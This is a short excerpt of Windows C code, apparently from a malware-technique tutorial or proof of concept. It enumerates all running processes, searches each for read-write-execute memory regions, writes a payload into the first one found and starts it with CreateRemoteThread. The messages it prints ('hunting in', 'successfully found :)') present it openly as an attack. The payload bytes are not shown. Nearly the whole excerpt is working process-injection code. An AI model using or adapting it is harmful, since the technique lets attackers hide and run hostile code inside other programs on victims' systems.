 46 hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
47 if (INVALID_HANDLE_VALUE == hSnapshot) return -1;
48
49 hResult = Process32First(hSnapshot, &pe);
50
51 while (hResult) {
52 ph = OpenProcess(MAXIMUM_ALLOWED, false, pe.th32ProcessID);
53 if (ph) {
54 printf("hunting in %s\n", pe.szExeFile);
55 while (VirtualQueryEx(ph, address, &m, sizeof(m))) {
56 address = (LPVOID)((DWORD_PTR)m.BaseAddress + m.RegionSize);
57 if (m.AllocationProtect == PAGE_EXECUTE_READWRITE) {
58 printf("rwx memory successfully found at 0x%x :)\n", m.BaseAddress);
59 WriteProcessMemory(ph, m.BaseAddress, my_payload, sizeof(my_payload), NULL);
60 CreateRemoteThread(ph, NULL, NULL, (LPTHREAD_START_ROUTINE)m.BaseAddress, NULL, NULL, NULL);
61 break;
62 }
63 }
64 address = 0;
65 }
66 hResult = Process32Next(hSnapshot, &pe);